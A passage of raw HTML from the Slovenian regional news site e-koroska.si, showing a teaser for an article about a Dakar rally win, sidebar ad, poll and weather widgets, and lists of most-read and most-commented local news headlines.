                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas">Zmagal sem za vse vas</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:54:47+00:00" >18. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    






Noro. To je res noro.
Ne morem verjeti, da je konec Dakarja, da mi je uspelo, da sem zmagal. 

Zadnjih par dni je bilo zame izjemno...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#6801060e07280d4503071a071b0309461b01"><span class="__cf_email__" data-cfemail="731a1d151c33165e181c011c0018125d001a">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/"
                    rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main.jpg" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/"
                        rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                    rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook.jpg" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                        rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/"
                    rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/"
                        rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_696e7e5a1771c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_696e7e5a1771c" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_16_696e7e5a1771c = new tdBlock();
block_td_uid_16_696e7e5a1771c.id = "td_uid_16_696e7e5a1771c";
block_td_uid_16_696e7e5a1771c.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_696e7e5a1771c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696e7e5a1771c_rand","tdc_css_class_style":"td_uid_16_696e7e5a1771c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_696e7e5a1771c.td_column_number = "1";
block_td_uid_16_696e7e5a1771c.block_type = "td_block_7";
block_td_uid_16_696e7e5a1771c.post_count = "30";
block_td_uid_16_696e7e5a1771c.found_posts = "4963";
block_td_uid_16_696e7e5a1771c.header_color = "#";
block_td_uid_16_696e7e5a1771c.ajax_pagination_infinite_stop = "";
block_td_uid_16_696e7e5a1771c.max_num_pages = "1655";
tdBlocksArray.push(block_td_uid_16_696e7e5a1771c);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_16_696e7e5a1771c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

